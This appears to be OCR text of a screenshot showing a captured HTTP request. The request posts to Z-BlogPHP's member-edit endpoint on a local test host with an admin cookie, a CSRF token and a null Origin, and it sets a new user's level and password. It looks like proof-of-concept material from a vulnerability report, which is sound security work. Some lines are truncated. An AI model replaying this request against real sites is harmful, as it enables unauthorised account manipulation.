 1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=f3640f9427306a5648accc0a5967bf82 HTTP/1.1
2 Host: zblog.test:9999
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Origin: null
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
0 Sec-GPC: 1
1 Accept-Language: zh-CN,zh;q=0.7
2 Accept-Encoding: gzip, deflate
3 Cookie: timezone=8; username=admin; token=23290f9530d06c583fbff92beff4d6ee4b1b046013395b8ba146fc0b6d4e360d17572510
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%
%3A%22admin%22%7D; http304ok=1
4 Connection: close
5
6 ID=0&Level=6&Status=0&Name=ling&Password=admin123&PasswordRe=admin123&Alias=&Email=1243223%40qq.com&HomePage=&Int